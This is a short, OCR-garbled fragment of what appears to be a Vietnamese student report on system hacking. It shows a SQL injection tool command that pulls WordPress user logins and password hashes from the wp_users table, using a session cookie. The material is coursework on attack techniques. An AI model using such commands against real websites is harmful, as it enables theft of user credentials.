 Đề Tài : SysTem Hacking 62
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
-sql "select concat_ws(0x7c,user_login,user_pass) from wp_users limit 1,2"
-match "Blogroll" -type 2 -database 1 –
cookie"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7
C1337529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
 